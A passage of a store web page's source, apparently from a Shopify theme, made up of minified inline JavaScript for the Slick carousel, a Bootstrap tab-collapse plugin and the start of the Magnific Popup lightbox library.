e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" id="'+t+'"></div>'),this.$tabs.after(this.$accordion),this.$tabs.addClass(this.options.tabsClass),this.getTabContentElement().addClass(this.options.tabsClass)},i.prototype._createAccordionGroup=function(t,a){var e=a.attr("data-target"),s=a.data("bs.tabcollapse.parentLi").is(".active"),e=e||(e=a.attr("href"))&&e.replace(/.*(?=#[^\s]*$)/,""),i=n(e),o=i.attr("id")+"-collapse",e=n(this.options.accordionTemplate(a,o,t,s));return e.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(a,o,t,s)),e.find(".panel-body").append(i.contents().detach()).data("bs.tabcollapse.tabpane",i),e},n.fn.tabCollapse=function(s){return this.each(function(){var t=n(this),a=t.data("bs.tabcollapse"),e=n.extend({},i.DEFAULTS,t.data(),"object"==typeof s&&s);a||t.data("bs.tabcollapse",new i(this,e))})},n.fn.tabCollapse.Constructor=i}(window.jQuery);</script>
   <script>!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void 